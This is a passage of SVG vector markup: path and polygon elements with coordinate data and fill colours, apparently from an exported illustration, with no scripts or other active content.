C14.8066715,77.0791864 14.8304492,77.3190843 14.833846,77.432179 C14.833846,77.4047621 14.8949885,77.432179 14.9153693,77.3979078 C14.9153693,77.706348 15.0920031,77.343074 15.1905105,77.6960666 L15.1395584,77.6960666 C15.2457154,77.7774428 15.3435736,77.8692859 15.4316836,77.9702356 C15.3875251,78.0833303 15.3060018,77.891412 15.2312721,77.9393916 C15.3637475,78.0970388 15.6320951,78.1210286 15.6796503,78.3198011 C15.6015238,78.2752486 15.5132069,78.1929979 15.4384772,78.1415912 C15.4544681,78.2728316 15.5158094,78.3941819 15.6117142,78.4843025 L15.6117142,78.4843025 C15.6762535,78.5836888 15.7577768,78.6727937 15.8325065,78.7687528 L15.7883481,78.683075 C15.9359718,78.6713015 16.0819652,78.7208127 16.1925678,78.8201595 C16.3081133,78.9293015 16.4562179,78.9967842 16.6137716,79.0120778 C16.2469167,78.9812338 16.5152643,79.0669116 16.4303442,79.1560165 C16.4880898,79.2348401 16.5865972,79.3376535 16.5356451,79.3479348 C16.7326598,79.3479348 16.7496438,79.5604158 17.0281818,79.5227176 C17.0281818,79.5604158 17.1912284,79.598114 17.1198955,79.6735105 C17.3338942,79.7283443 17.0961179,79.5912598 17.1198955,79.5501345 C17.3108085,79.5811685 17.4941096,79.6486297 17.6599875,79.748907 C17.8668112,79.8642957 18.1063502,79.9053807 18.3393484,79.8654288 C18.4936367,79.8607493 18.6457023,79.8270428 18.7877266,79.7660426 C18.9207783,79.7150442 19.0569288,79.6726899 19.1953432,79.6392394 C19.3210249,79.7009274 19.0968358,79.7831781 19.0968358,79.7831781 C19.2749315,79.83443 19.4648304,79.8247901 19.6369278,79.7557612 C19.6029597,79.7934595 19.6369278,79.8208764 19.7082607,79.8551475 C19.8645137,79.8208764 19.7931808,79.6975003 20.0003859,79.7249172 C19.9708476,79.7931601 19.9267781,79.8540039 19.8713073,79.9031271 C20.0513379,79.8448661 20.2109878,79.7283443 20.3876216,79.6529478 C20.4521609,79.7077816 20.3027015,79.779751 20.2449558,79.8380119 C20.4487641,79.7660426 20.7680637,79.6289581 20.7918414,79.4953007 L20.6525724,79.4953007 C20.7239053,79.4678838 20.7171117,79.5706971 20.6695564,79.6049683 C20.520097,79.7386257 20.4080024,79.6460936 20.3876216,79.6049683 L20.5099066,79.5432802 C20.3230823,79.3684975 20.0105763,79.7077816 19.7354351,79.7317714 L19.8203552,79.5501345 C19.7388319,79.6083954 19.6573086,79.6700834 19.5689917,79.7214901 C19.5078492,79.6837919 19.4636907,79.5946869 19.5689917,79.5569887 C19.3787706,79.4918736 19.4093419,79.6358123 19.2462952,79.5569887 C19.2293112,79.5569887 19.2462952,79.536426 19.2462952,79.5295718 L19.0662646,79.5809785 C19.1036294,79.5432802 19.0390901,79.4644567 19.1477879,79.4850193 C19.0194368,79.4536184 18.8855064,79.4536184 18.7571554,79.4850193 C18.6518544,79.5090091 18.5703311,79.5261447 18.519379,79.4541753 L18.5465535,79.4541753 C18.1015721,79.4541753 18.4888078,79.5775514 18.1287465,79.6598021 C18.0710008,79.5467074 18.0166519,79.4336126 17.9690967,79.3170908 L17.9011606,79.4233313 C17.8570021,79.4233313 17.772082,79.3753517 17.7992564,79.3342264 C17.6124322,79.3684975 17.7992564,79.3924873 17.6973523,79.4404669 C17.5865719,79.3625529 17.4620533,79.3067175 17.3304974,79.2759655 C17.2082124,79.2279859 17.1097051,79.1731521 17.1266891,79.0771929 C17.0145946,79.1285996 17.2931325,79.2279859 17.0485626,79.1902877 C17.075737,78.9778067 16.7870087,79.1011827 16.6545333,78.9126916 C16.7598342,78.8544306 16.8957064,78.988088 16.7700246,78.8133053 C16.57301,78.9058373 16.467709,78.5734074 16.3250432,78.4980109 C16.2265359,78.6111057 15.9853628,78.3198011 15.7747609,78.1552997 C15.8155225,78.1552997 15.4758421,77.706348 15.3909219,77.4698772 L15.4146996,77.4698772 C15.2652402,77.5110026 15.1429552,77.2642505 15.0308606,77.0997491 C15.112384,77.0654779 15.1565424,77.0997491 15.2414625,77.1545829 L15.1565424,76.9935086 C15.0953999,76.9935086 15.0478447,76.9386748 14.9833054,76.8324343 L15.1021935,76.8324343 C14.9336406,76.6181551 14.8172934,76.3669505 14.7625131,76.0990322 C14.6606089,76.0990322 14.5621016,76.4417435 14.4024518,76.0990322 C14.4534038,76.0716153 14.538324,76.0373442 14.5858792,76.0990322 C14.5471379,76.0571246 14.5253289,76.0021156 14.5247367,75.9448122 C14.5654984,75.9825104 14.6028633,76.0202086 14.6470217,76.0544798 C14.6470217,75.9036868 14.5519112,75.999646 14.5315304,75.8831241 C14.6096569,75.8659886 14.5688952,75.787165 14.6334345,75.7905921 C14.6334345,75.8145819 14.6334345,75.8934055 14.6640057,75.9311037 C14.6430222,75.8146772 14.6596942,75.6945289 14.711561,75.5883925 C14.6707993,75.605528 14.6096569,75.605528 14.5824824,75.512996 C14.5417208,75.2628168 14.6707993,75.4375995 14.6809898,75.2456812 C14.6164505,75.1942745 14.6436249,75.0229189 14.5281336,75.0400545 C14.5281336,74.964658 14.5654984,74.9406682 14.5926728,74.9063971 C14.5179431,74.7864481 14.4703879,74.2997982 14.3752773,74.4677267 L14.3752773,74.5054249 L14.3752773,74.4848622 L14.3752773,74.4848622 C14.1850563,74.0770359 14.2835636,73.5801046 14.1578818,73.1619968 L14.1986435,73.1619968 C14.1419993,72.9124386 14.0612213,72.6690901 13.9574704,72.435449 C13.9574704,72.3600525 13.9948352,72.2469578 14.0457873,72.2709476 C13.9687557,72.1174995 13.9358106,71.9453685 13.9506768,71.7740163 C14.0525809,71.9556533 13.998232,71.6951927 14.0355969,71.9659346 C14.0355969,71.705474 14.0763585,71.6232233 13.9235023,71.3867526 C14.0355969,71.4587219 14.0118192,71.1742716 13.9608672,71.0440413 L13.9235023,71.2359596 C13.8899913,71.113857 13.8683757,70.9887451 13.858963,70.8624044 L14.0016288,70.9001026 C14.0661681,70.3551917 13.5668378,70.0193347 13.7604557,69.5772372 C13.6449643,69.4572883 13.7604557,69.8685418 13.6211867,69.7691555 C13.6337503,69.5661334 13.6679147,69.3650628 13.7230908,69.1694108 C13.7230908,68.8266996 13.4819177,68.902096 13.4717273,68.5525306 C13.4309656,68.6039373 13.3154743,68.6690524 13.2271574,68.4223003 C13.1999829,68.1789753 13.3698232,68.0795891 13.4343624,68.2372362 C13.4343624,68.29207 13.4343624,68.322914 13.4343624,68.322914 C13.4649337,68.3983105 13.5022985,68.4942697 13.5362666,68.3914563 L13.4853145,68.3674665 C13.5090922,68.2406633 13.4479497,67.9150877 13.5362666,67.9767757 C13.4615369,67.8054201 13.4479497,67.9150877 13.4479497,68.0521722 C13.4479497,67.7334507 13.3664264,67.5758035 13.3528391,67.253655 C13.3528391,67.3084888 13.2916967,67.3633226 13.2815062,67.315343 C13.2577286,66.8424015 13.1592213,67.1268518 13.0844916,66.8184117 C13.1218564,66.6299205 13.2645222,66.8526828 13.1490309,66.5476698 C13.1490309,66.3488973 13.2645222,66.4859818 13.3154743,66.5476698 C13.2374507,66.3184745 13.2210417,66.0725075 13.267919,65.8348304 L13.3324583,65.9787691 C13.3001696,65.9045439 13.2784416,65.8260867 13.267919,65.7457255 L13.1897925,65.8485388 C13.1897925,65.7560068 13.1897925,65.6806103 13.216967,65.6737561 C13.1388404,65.5949325 13.0743012,65.7731424 12.9588098,65.608641 C12.9859842,65.4818378 12.8467152,65.2659297 12.9588098,65.1939604 C12.9825874,65.5743698 13.0743012,65.1322723 13.1490309,65.4407125 C13.1222029,65.369653 13.1095064,65.293959 13.111666,65.2179502 C13.111666,65.2179502 13.1388404,65.2179502 13.1524277,65.2487942 C13.1999829,64.8718118 12.9825874,65.1117097 12.9214449,64.7415815 C12.9995715,64.7758526 13.0369363,64.6319139 13.0131587,64.573653 C13.0369363,64.724446 12.9078577,64.666185 12.833128,64.5393819 C12.833128,64.2960569 12.7482079,64.2926298 12.7312239,64.1658266 L12.7312239,64.3131925 C12.6530974,64.2789213 12.6395102,64.1589724 12.5885581,63.9978981 C12.642907,63.9739083 12.6530974,64.1384097 12.6666846,64.0767217 C12.5138284,63.9156474 12.7210335,63.6414784 12.5919549,63.3912992 C12.6191293,63.264496 12.7210335,63.3570281 12.7346207,63.2473605 C12.5953517,62.9766186 12.7753823,62.9046492 12.6463038,62.6339074 C12.5681773,62.7367207 12.5953517,62.7470021 12.4662731,62.5516567 L12.6191293,63.0348795 L12.4289083,62.743575 C12.4526859,62.8909408 12.5410028,63.0451609 12.5410028,63.1376929 C12.4390987,63.0006084 12.4662731,63.0108897 12.4017338,63.0965675 C12.503638,62.8703781 12.2488776,62.7093038 12.2998297,62.4556975 L12.5308124,62.4214264 C12.5715741,62.0478711 12.3032265,61.8148275 12.2794489,61.3453131 L12.2794489,61.4995331 C12.1775447,61.4549807 12.2149096,61.2185099 12.1537671,61.0745712 C12.2318936,61.0745712 12.242084,60.9751849 12.2794489,60.9032156 C12.2251,60.9237782 12.2251,60.5605043 12.0654502,60.5605043 L12.1299895,60.337742 C12.1062118,59.9573325 11.8344675,59.9539054 11.790309,59.5906315 C11.8956099,59.6831635 11.9193876,59.5118079 12.0212917,59.7379973 C12.0009109,59.6214755 11.9975141,59.5118079 11.9431652,59.5186621 C11.9805301,59.4398385 11.7801186,59.2067949 11.8344675,59.0834188 C11.7937058,59.0388664 11.7087857,59.0388664 11.6918017,58.9017819 C11.6918017,58.8846463 11.7291665,58.9017819 11.7291665,58.9017819 C11.7291665,58.9017819 11.6408496,58.6995822 11.5763103,58.8332396 C11.7529441,58.4219861 11.3758988,57.8051059 11.528755,57.4623947 C11.4540253,57.2087883 11.3758988,56.9003482 11.3283436,56.6638774 C11.3521212,56.6638774 11.3657084,56.6638774 11.3657084,56.7050028 C11.3657084,56.3622916 11.1109481,56.5439285 11.1245353,56.1600919 C11.216249,55.9476109 11.2264394,56.3417289 11.2536139,56.2183528 C11.4981838,56.1189666 11.1381225,55.7762553 11.2536139,55.4986592 L11.2773915,55.5569201 C11.3317404,55.3512934 11.1007576,55.1113955 11.0633928,54.7961012 C11.074729,54.8036333 11.0894214,54.8036333 11.1007576,54.7961012 C10.9261556,54.5284416 10.8007382,54.2312552 10.7305059,53.9187604 C10.8459973,53.9941568 10.8086324,54.0455635 10.9003462,53.9701671 C10.8595845,53.8399368 10.7440932,54.0387093 10.6693635,53.7748216 C10.7067283,53.6788625 10.7203155,53.4766629 10.8222197,53.4321104 L10.8731717,53.6857167 C10.9920599,53.5314967 10.8120292,53.3430055 10.8120292,53.2196294 L10.8765685,53.2196294 C10.7882516,52.8357928 10.6319986,52.8563555 10.5708561,52.4382478 L10.5300945,52.4896545 C10.3398734,52.2908819 10.5844433,52.2840277 10.4315871,52.078401 L10.5708561,51.9824418 C10.4501558,51.7344543 10.3446565,51.4792257 10.2549533,51.2181957 C10.3932175,51.4099661 10.507319,51.6183327 10.5946337,51.8385031 C10.5736718,51.6370178 10.5087068,51.4427248 10.4044127,51.2696024 C10.4281903,51.3278633 10.4791424,51.3964056 10.468952,51.4580936 C10.2990609,51.2671347 10.192225,51.0276033 10.1632396,50.7726711 C10.468952,50.7726711 10.0987003,49.9844353 10.2957149,49.7445374 C10.0919067,49.2373247 10.1564459,48.6924139 10.0307642,48.085815 C9.83714631,48.3428484 9.99339932,47.9076051 9.76241661,47.9864287 C9.72165495,47.8493442 9.71486134,47.7910833 9.72844856,47.7773748 L9.79298785,47.3215689 C9.84733672,47.2084742 9.87111436,47.448372 9.92206643,47.4243822 C9.88470157,47.1090879 10.0001929,47.2770164 10.0273674,47.0611083 C9.94924086,47.1159421 9.88470157,46.9720034 9.88809838,46.7903664 L9.82016229,47.0576812 C9.61635401,46.6430006 9.95603447,46.6464277 9.75222619,46.22832 L9.85073353,46.3551232 C9.76581341,46.1392151 9.70467093,45.5257619 9.47368821,45.3269894 C9.49406904,45.282437 9.55181472,45.2173218 9.58578276,45.3269894 C9.51784667,44.7855057 9.16797579,44.1651983 9.21213425,43.7265279 L9.28007034,43.7573719 C9.2461023,43.6579857 9.13740455,43.5997247 9.1747694,43.4626402 C9.20194384,43.4626402 9.23930869,43.4934843 9.23591188,43.4626402 C9.15767307,43.3462933 9.10977367,43.2119213 9.09664289,43.0719494 L9.18156301,43.1747628 C9.18156301,42.6367061 8.89283461,42.3933812 8.78074006,41.9581379 C8.9539771,41.930721 8.94038988,41.5091861 8.93699307,41.2967052 L8.96077071,41.2967052 C8.85173645,40.7580838 8.69484991,40.2304626 8.49201166,39.7202334 C8.62448704,39.3363968 8.37991711,38.5138898 8.39350433,37.9312807 C8.39350433,38.0203857 8.25763214,37.9312807 8.22366409,37.8421758 C8.18969605,37.7530709 8.04363345,37.4994646 8.22366409,37.4994646 L8.22366409,37.5474441 C8.36293308,37.420641 8.27801297,37.1533262 8.24744173,36.9408452 L8.03683984,36.9408452 C8.24744173,36.3342463 7.69715937,35.4980309 7.91115806,35.1484654 C7.83982517,35.0216622 7.81265073,34.8571609 7.73792103,34.7303577 L7.85001558,34.7303577 C7.82924957,34.384196 7.78039851,34.0403337 7.70395298,33.702224 L7.79566671,33.7844747 C7.76169866,33.5240141 7.425415,33.5068785 7.38125654,33.2704078 L7.53411275,33.1710215 C7.45938304,32.7152156 7.53411275,32.2319927 7.30652683,31.8001765 C7.35307918,31.7994226 7.39332937,31.8327803 7.40163736,31.8790001 C7.37106612,31.6665191 7.38125654,31.0359305 7.16725784,31.1490252 C7.31332044,31.1216083 7.10611536,30.6795108 7.00081441,30.4464671 L7.11630577,30.4670298 C6.96696081,30.3497012 6.86252883,30.1837835 6.82078377,29.9975154 C6.82078377,29.9289731 6.89891027,29.925546 6.88532306,30.0180781 C6.90570388,29.7816073 6.75284767,29.8570038 6.76643489,29.5725534 L6.85135501,29.6650855 C6.82418057,29.4286147 6.78681572,29.4526045 6.68491158,29.3223742 C6.58300744,29.192144 6.64075312,28.8734225 6.73586365,28.8220158 C6.63245701,28.7682157 6.56996093,28.6582071 6.57621383,28.5409926 C6.61018188,28.5170028 6.64075312,28.5649824 6.65773714,28.5889722 C6.65773714,28.1845729 6.43694484,28.0234986 6.49808732,27.7356212 C6.52656001,27.7308161 6.54935517,27.7091704 6.555833,27.6807874 C6.59022291,27.8596966 6.61404254,28.0405101 6.6271659,28.2222711 C6.72907004,28.2222711 6.70529241,27.9515292 6.87513264,28.1297391 C6.71109624,27.9048704 6.60172391,27.6442608 6.555833,27.3689201 C6.56299225,27.3541349 6.57345768,27.3412297 6.58640424,27.3312219 L6.58640424,27.3517846 C6.58587471,27.298823 6.57183677,27.2468913 6.54564259,27.2009916 C6.55420403,27.1315747 6.55420403,27.0613547 6.54564259,26.9919378 C6.6271659,26.9508124 6.54564259,26.6972061 6.52865857,26.5704029 C6.41996082,26.5978198 6.41316721,26.4298913 6.34523111,26.6012469 C6.34523111,26.5772571 6.36221514,26.6218096 6.38259597,26.7040603 C6.3856778,26.7219563 6.39140284,26.7392846 6.39957999,26.755467 L6.39957999,26.755467 L6.45392886,27.1118867 C6.36131148,27.0245135 6.32463815,26.8923687 6.35881833,26.7691754 C6.27729502,26.7143416 6.1923749,26.6560807 6.15161325,26.6218096 C6.27729502,26.4264642 6.30786626,26.0803258 6.39618318,26.0186378 C6.27050141,25.6450826 6.20935893,25.1241615 5.96478899,24.9151076 C5.92063053,24.8088671 6.00215384,24.7814502 6.02932828,24.7334706 C6.05989952,24.7951587 6.06669313,24.8705551 6.10405798,24.897972 C6.01574106,24.6889182 5.97837621,24.257102 5.82552,24.2125495 C5.84590083,23.9280992 5.98516982,24.3462069 5.9002497,23.9726517 L5.95120177,24.0172041 C5.97732947,23.8417841 5.96456807,23.6627009 5.91383692,23.4928559 L5.8968529,23.434595 C5.8902519,23.4086294 5.88115046,23.3833771 5.86967846,23.3591985 L5.82552,23.2563852 C5.79494876,23.1878429 5.76098071,23.1193007 5.73040947,23.0473313 C5.56001685,22.7302908 5.54005808,22.3527249 5.67606059,22.0191976 C5.65567977,22.0740314 5.64548935,22.1014483 5.62171172,22.1117296 C5.69983823,21.6559236 5.73380627,21.1932635 5.84929763,20.7408846 C5.94485014,20.2946379 6.17084735,19.8875559 6.49808732,19.5722393 C6.67811797,19.3974565 6.61697549,19.3186329 6.67132436,19.1575587 L6.79700613,19.198684 C6.82078377,19.1027249 6.8445614,19.0033386 6.87513264,18.9073795 C6.9848977,18.7598518 7.1466196,18.6604807 7.32690766,18.6297833 C7.52522661,18.5874023 7.70356052,18.4787228 7.83303156,18.3213432 L7.74131783,18.2802179 C7.89077724,18.2013943 8.20668007,17.9923404 8.21687048,18.0917267 C8.21687048,18.071164 8.23725131,17.9889133 8.31537782,18.0060489 L8.34255226,18.0643098 C8.45896119,17.9772565 8.58032149,17.8971536 8.70601036,17.8244119 C9.04569082,17.7832866 8.72639118,18.0677369 9.1747694,17.978632 C9.33102241,17.916944 9.63333803,17.7215985 9.56540194,17.6873274 C9.49746584,17.6530563 9.37857768,17.6701919 9.36159366,17.6085038 L9.52464028,17.5570971 C9.52464028,17.3720331 9.65711566,17.1526979 9.18495981,17.0910098 C9.08984928,17.1458436 8.99473875,17.2006774 8.90302503,17.2623655 L8.78413686,17.1972503 C8.86905698,17.1766877 8.9539771,17.1526979 9.04229402,17.1355623 C8.87585059,17.0807285 8.79772408,17.1766877 8.70261355,17.2520841 C8.6629451,17.2104492 8.60680251,17.1890505 8.54975734,17.1938232 C8.46483722,17.279501 8.38671072,17.3651788 8.31198101,17.4542838 C8.25083853,17.39945 8.39690113,17.2726468 8.18629924,17.3034908 C8.0809983,17.4337211 8.36632989,17.4063042 8.16931522,17.5433887 C8.00287179,17.5193989 8.0130622,17.4371482 7.88058682,17.5776598 C7.83982517,17.5433887 7.86020599,17.4988362 7.91795167,17.4508567 C7.79566671,17.5639514 7.54769997,17.6530563 7.52731914,17.7935679 C7.33370127,17.7935679 7.09252814,18.0951538 7.01100483,17.9443609 C6.94825726,18.0820406 6.86331756,18.2082708 6.75964128,18.3179161 C6.82418057,17.9752049 6.34523111,18.6606274 6.25351739,18.4721362 C6.22183613,18.6396832 6.14279817,18.7944088 6.02593148,18.9176608 C5.90248817,19.075156 5.80604509,19.2523876 5.74059988,19.442009 C5.74059988,19.4180192 5.74059988,19.3666125 5.75758391,19.3460498 C5.6730475,19.4512416 5.57608595,19.5456155 5.46885551,19.6270731 C5.58774367,19.7196051 5.49942675,20.0143368 5.51980758,20.1959737 C5.29901528,20.3604751 5.40431622,19.9937741 5.24806321,20.0074826 C5.36015776,20.0417537 5.21749197,20.4495801 5.34317374,20.4050276 C5.19711114,20.5489663 5.24806321,20.538685 5.10200061,20.5935188 C5.27863445,20.6791966 5.10200061,20.7683015 5.1665399,20.93623 C5.02047729,21.1692737 4.97292203,20.9636469 4.97631883,21.2789413 C4.90838274,21.3988902 4.88800191,21.1247212 4.88800191,21.1247212 Z M5.88666248,27.5848282 L5.88666248,27.5848282 L5.85609124,27.4545979 L5.88666248,27.5848282 Z M5.9715826,28.1126035 C5.9715826,28.0474884 5.95459858,27.9686648 5.94101136,27.882987 C5.95694122,27.8708592 5.97842222,27.8692305 5.99596965,27.8788202 C6.01351708,27.8884099 6.02390028,27.9074523 6.02253467,27.9275395 C5.99536023,27.9035497 5.99196343,28.0303528 5.9715826,28.1126035 Z M6.555833,26.8754159 C6.58640424,26.9576666 6.555833,26.9885106 6.555833,27.0022191 C6.555833,26.9645209 6.53545217,26.9199684 6.51846815,26.8582804 L6.50148413,26.8582804 C6.52068447,26.8595979 6.53930554,26.8654689 6.555833,26.8754159 L6.555833,26.8754159 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M6.38938957,26.7486128 C6.38689833,26.7373273 6.38689833,26.7256271 6.38938957,26.7143416 C6.38112632,26.7316934 6.37540524,26.7501642 6.37240555,26.7691754 L6.4097704,26.7931652 L6.38938957,26.7486128 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4092454,74.5328418 L14.4092454,74.5328418 C14.4110755,74.5418875 14.4110755,74.551213 14.4092454,74.5602587 L14.4092454,74.5328418 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="6.93287832 35.43977 6.96005276 35.4363429 6.92948152 35.3952175"></polygon>
                        <path d="M14.833846,77.4904399 C14.8298191,77.506175 14.8298191,77.5226843 14.833846,77.5384195 C14.833846,77.5384195 14.8372428,77.5144297 14.833846,77.4904399 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M15.6253015,78.5699803 C15.6584143,78.6246505 15.6947106,78.6772919 15.7339992,78.7276275 L15.6253015,78.5699803 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.3793921,79.2588299 C16.3947437,79.251165 16.4085621,79.2407087 16.4201537,79.2279859 L16.4201537,79.2279859 L16.3793921,79.2588299 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.0178949,64.4468498 L12.0178949,64.4091516 C11.9703396,64.3269009 11.9907205,64.3851618 12.0178949,64.4468498 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.0810948,68.9569298 C13.0539203,68.9123774 13.0267459,68.8678249 13.0029683,68.8198453 C13.0097619,68.902096 13.0199523,68.9672112 13.0810948,68.9569298 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="10.9852663 59.3850047 10.9886631 59.3850047 10.9818695 59.3507336"></polygon>
                        <path d="M12.9690002,68.6073644 C12.9633489,68.6799116 12.9749963,68.7527696 13.0029683,68.8198453 C13.0035988,68.7475928 12.9921142,68.675753 12.9690002,68.6073644 L12.9690002,68.6073644 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.6797468,79.8345848 L20.7306989,79.8345848 C20.7270582,79.8282227 20.7270582,79.8203842 20.7306989,79.8140221 L20.6797468,79.8345848 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.7205085,79.8037408 L20.7680637,79.7763239 C20.7544765,79.7831781 20.7205085,79.7900323 20.7205085,79.8037408 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.8801583,79.7077816 L20.7782541,79.7763239 C20.815619,79.7626154 20.8631743,79.748907 20.8801583,79.7077816 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.3346122,80.0265031 L19.3346122,80.0676284 C19.3395671,80.0543758 19.3395671,80.0397558 19.3346122,80.0265031 L19.3346122,80.0265031 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M18.920202,80.0436387 C19.0452167,80.0844547 19.176059,80.1041404 19.3074377,80.1018996 L19.3074377,80.0676284 C19.2564856,80.1293165 19.0221061,79.9785235 18.920202,80.0436387 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M17.4086239,79.2348401 L17.6939555,79.3684975 C17.6531938,79.3102366 17.6056386,79.2348401 17.7415108,79.2656841 C17.4154175,79.018932 17.789066,79.3856331 17.4086239,79.2348401 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.5832004,78.7310546 C16.7360566,78.803024 16.6171684,78.6796479 16.6375492,78.6625123 C16.5288515,78.6385226 16.5016771,78.6282412 16.5832004,78.7310546 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.0933426,72.2469578 L14.1952467,72.2469578 C14.1578818,72.1133004 14.1578818,72.2503849 14.0933426,72.2469578 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="13.3324583 70.9549364 13.2916967 71.0988751 13.3969976 71.1434276"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="13.8963279 70.0021991 13.9201055 70.0570329 13.8453758 69.8376978"></polygon>
                        <path d="M11.6985953,57.7913974 L11.5831039,57.8565126 C11.6204688,57.9558988 11.7631346,57.9353362 11.6985953,57.7913974 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.642189,52.5410612 C10.7067866,52.4510958 10.7067866,52.3294406 10.642189,52.2394753 C10.6337428,52.3398233 10.6337428,52.4407131 10.642189,52.5410612 L10.642189,52.5410612 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="8.14553759 36.6803847 8.20328327 36.7797709 8.13874398 36.5844255"></polygon>
                        <path d="M35.8294956,0.404399271 C36.6791064,2.3943316 38.1402838,4.05597699 39.9973749,5.14409581 C43.5877975,7.20036328 47.1816168,6.17222954 47.8338033,5.98373836 C49.418132,7.99123795 51.5728896,9.46208471 54.0091942,10.1990867 C56.2938333,10.8730895 58.7219727,10.8730895 61.0066118,10.1990867 C59.6489527,15.4139648 57.0084499,20.1986682 53.3298332,24.1097362 C48.5743067,29.1270288 41.2609863,32.05721 38.3601151,31.6048311 C36.5801894,29.9838069 34.7425181,26.3647762 33.0509094,19.3906023 C30.7240982,9.80839587 34.8444223,2.13509106 35.8294956,0.404399271 Z" id="Path" fill="#BED6E5" fill-rule="nonzero"></path>
                        <path d="M36.0061294,0.514066869 C36.0061294,0.455805957 35.9347965,0.448951733 35.8804477,0.575754894 L35.9280029,0.716266505 L36.0061294,0.514066869 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.4014982,1.23376049 C35.3675302,1.401689 35.370927,1.61416997 35.5067992,1.57647173 C35.4830215,1.38455343 35.5407672,1.37084498 35.5067992,1.15836401 C35.561148,1.02813374 35.649465,0.959591489 35.6732426,1.00071684 C35.6732426,0.942455927 35.7955276,0.822506991 35.7751467,0.726547842 C35.5956948,0.862456992 35.4742455,1.06218573 35.4354663,1.28516717 C35.4150854,1.30915696 35.4116886,1.25432316 35.4014982,1.23376049 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2118986,14.3390385 L32.2118986,14.2499336 C32.2098161,14.2795981 32.2098161,14.3093741 32.2118986,14.3390385 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.7030959,22.6566405 C33.6827151,22.5949525 33.665731,22.5709627 33.6521438,22.5709627 C33.6759214,22.6223694 33.6963023,22.6566405 33.7030959,22.6566405 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.0122051,24.0686108 L34.0122051,23.9863601 C34.0040736,24.0131633 34.0040736,24.0418077 34.0122051,24.0686108 L34.0122051,24.0686108 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2118986,14.3390385 L32.1915178,14.565228 C32.2288827,14.5789364 32.2118986,14.4487061 32.2118986,14.3390385 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8376286,3.02956742 C34.8498156,2.9893958 34.8577852,2.94804343 34.8614063,2.90619137 L34.8274382,3.01585897 L34.8376286,3.02956742 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2866283,10.5966317 L32.2866283,10.5280895 C32.2766995,10.5060738 32.2641524,10.4853589 32.2492635,10.4664015 L32.2866283,10.5966317 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.7485938,7.75898261 C32.7282129,7.82067064 32.8131331,7.86179599 32.8471011,7.89606711 C32.8214581,7.85029289 32.8107613,7.79753083 32.8165299,7.74527416 C32.7930046,7.73890962 32.7678832,7.74397873 32.7485938,7.75898261 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.2499814,3.4648107 L34.2703623,3.38598711 L34.2499814,3.4648107 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.1065977,12.6494721 C32.0928512,12.6532329 32.0808373,12.6617177 32.0726296,12.6734619 C32.0872008,12.6716591 32.0999313,12.6626682 32.1065977,12.6494721 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M37.2697408,3.4648107 C37.2697408,3.4648107 37.2697408,3.4648107 37.2697408,3.4648107 C37.2697408,3.4648107 37.2527568,3.4648107 37.2697408,3.4648107 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.8532732,0.380409483 L35.8770509,0.421534833 C35.8939974,0.423144837 35.9110564,0.423144837 35.9280029,0.421534833 L35.8532732,0.380409483 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8036606,26.6081012 L34.8036606,26.6081012 C34.7662957,26.5361318 34.7832798,26.57383 34.8036606,26.6081012 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M54.1382727,23.7807334 C53.8937028,23.9315263 54.359065,23.3797612 54.0159878,23.6230862 C54.0669398,23.6196591 53.8665284,24.0000686 54.1382727,23.7807334 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8002638,3.09125544 L34.7561053,3.20092304 C34.7746099,3.1660373 34.7894114,3.12927761 34.8002638,3.09125544 L34.8002638,3.09125544 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="54.0091942 23.6230862 54.0091942 23.6230862 53.9752261 23.6505031"></polygon>
                        <path d="M38.1393228,31.9441153 C38.1253536,31.9056129 38.1071219,31.8688242 38.0849739,31.8344477 C38.0849739,31.8344477 38.0917675,31.8687188 38.1393228,31.9441153 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.5985129,27.9686648 L35.6358777,28.0783324 C35.6270906,28.0406074 35.6145729,28.0038674 35.5985129,27.9686648 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
